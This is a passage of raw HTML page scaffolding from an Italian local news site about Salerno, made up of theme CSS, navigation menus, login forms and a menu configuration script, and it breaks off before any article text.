.td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}
  </style>
  <style>
  .td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}
  </style>
  <style>
  .tdc-footer-template .td-main-content-wrap{padding-bottom:0}
  </style>
</head>
<body class="post-template-default single single-post postid-87639 single-format-standard theme-Newspaper cookies-not-set woocommerce-no-js il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi global-block-template-1 tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials"></div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-menu-login-section">
        <div class="td-guest-wrap">
          <div class="td-menu-login">
            <a id="login-link-mob">Sign in</a>
          </div>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-menu-container">
          <ul id="menu-header-menu-2" class="td-mobile-main-menu">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-132">
              <a href="/"><i class="fas fa-home"></i> Home</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133">
              <a href="/category/global/"><i class="fas fa-globe"></i> Global</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134">
              <a href="/category/salerno-e-provincia/"><i class="fas fa-map-marker-alt"></i> Salerno e Provincia</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135">
              <a href="/category/sport/"><i class="fas fa-futbol"></i> Sport<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/sport/basket/">Basket</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio/">Calcio</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio-a-5/">Calcio a 5</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/pallanuoto/">Pallanuoto</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136">
              <a href="/category/spettacolo/"><i class="fas fa-theater-masks"></i> Spettacolo</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138">
              <a href="/category/video/"><i class="fas fa-video"></i> Video</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139">
              <a href="#"><i class="fas fa-book-open"></i> Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36170">
                  <a href="/category/rubriche/people-tour-viaggi/"><i class="far fa-map"></i> People Tour</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36171">
                  <a href="/category/rubriche/ritorno-al-futuro/"><i class="fas fa-tree"></i> Ritorno al futuro</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36172">
                  <a href="/category/rubriche/checkpoint/"><i class="fas fa-check-double"></i> Checkpoint</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36182">
                  <a href="/category/lintervista/"><i class="fas fa-microphone"></i> L&#8217;Intervista</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36360">
              <a href="/shop/"><i class="far fa-newspaper"></i> Edicola</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="login-form-mobile" class="td-register-section">
      <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-login-close">
          <span class="td-back-button"><i class="td-icon-read-down"></i></span>
          <div class="td-login-title">
            Sign in
          </div>
          <div class="td-mobile-close">
            <span><i class="td-icon-close-mobile"></i></span>
          </div>
        </div>
        <form class="td-login-form-wrap" action="#" method="post">
          <div class="td-login-panel-title">
            <span>Welcome!</span>Log into your account
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required=""><label for="login_email-mob">your username</label>
          </div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required=""><label for="login_pass-mob">your password</label>
          </div><input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
          <div class="td-login-info-text">
            <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
          </div>
          <div class="td-login-register-link"></div>
        </form>
      </div>
      <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-forgot-pass-close">
          <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Password recovery
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            Recover your password
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""><label for="forgot_email-mob">your email</label>
          </div><input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.oranotizie.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/140x48-Senza-Sfondo-LOra.png" alt="ora notizie logo" title="" width="140" height="48"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_14" class="tdc-row">
              <div class="vc_row tdi_15 wpb_row td-pb-row">
                <div class="vc_column tdi_17 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
          <div class="td-login-wrap">
            <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
            <div id="td-login-div" class="td-login-form-div td-display-block">
              <div class="td-login-panel-title">
                Sign in
              </div>
              <div class="td-login-panel-descr">
                Welcome! Log into your account
              </div>
              <div class="td_display_err"></div>
              <form id="loginForm" action="#" method="post" name="loginForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                </div>
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                </div><input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
              </form>
              <div class="td-login-info-text">
                <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
              </div>
            </div>
            <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
              <div class="td-login-panel-title">
                Password recovery
              </div>
              <div class="td-login-panel-descr">
                Recover your password
              </div>
              <div class="td_display_err"></div>
              <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                </div><input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
              </form>
              <div class="td-login-info-text">
                A password will be e-mailed to you.
              </div>
            </div>
          </div>
        </div>
        <div id="tdi_20" class="tdc-zone">
          <div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_20_rand_style td-element-style"></div>
            <div id="tdi_22" class="tdc-row">
              <div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_22_rand_style td-element-style"></div>
                <div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26">
                      <div class="tdb-block-inner td-fix-index">
                        <i class="td-icons clear-sky-n"></i>
                        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
                          <span class="tdb-weather-deg">10.9</span> <span class="tdb-weather-unit">C</span>
                        </div>
                        <div class="tdb-weather-city">
                          Salerno
                        </div>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_27">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-head-date-txt">
                          domenica, 26 Maggio 2025
                        </div>
                      </div>
                    </div>
                    <script>

                    var tdb_login_sing_in_shortcode="on";

                    </script>
                    <div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_28">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user"></i><span class="tdb-head-usr-log-txt">Accedi</span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_29" style="z-index: 999;">
                      <div id="tdi_29" class="td_block_inner td-fix-index">
                        <div class="menu-top-header-menu-container">
                          <ul id="menu-top-header-menu" class="tdb-horiz-menu">
                            <li id="menu-item-86969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86969">
                              <a href="/cart/">
                              <div class="tdb-menu-item-text">
                                Carrello
                              </div></a>
                            </li>
                            <li id="menu-item-37652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37652">
                              <a href="/contattaci/">
                              <div class="tdb-menu-item-text">
                                Contattaci
                              </div></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_31 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-content-horiz-right td-pb-border-top td_block_template_1" data-td-block-uid="tdi_32">
                      <div class="tdm-social-wrapper tds-social1 tdi_33">
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <a href="redazione@www.oranotizie.com" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_34" class="tdc-row">
              <div class="vc_row tdi_35 wpb_row td-pb-row tdc-row-content-vert-center">
                <div class="vc_column tdi_37 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_38">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2023/12/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/272x90-Senza-Sfondo-Lora.png" alt="ora notizie logo" title="" width="272" height="90"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span8">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_41 td_block_template_1">
                      <div style="display: inline-block">
                        <a href="" class="td_spot_img_all"><img src="/wp-content/uploads/2021/03/Stricia-Header-Sito-2.jpg" alt="spot_img"></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_42" class="tdc-row">
              <div class="vc_row tdi_43 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_42_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_45 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_46" style="z-index: 999;">
                      <div id="tdi_46" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132">
                            <a href="/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-home"></i> Home
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-133">
                            <a href="/category/global/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-globe"></i> Global
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-134">
                            <a href="/category/salerno-e-provincia/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-map-marker-alt"></i> Salerno e Provincia
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_49">
                                    <script>
                                    var block_tdi_49 = new tdBlock();
                                    block_tdi_49.id = "tdi_49";
                                    block_tdi_49.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 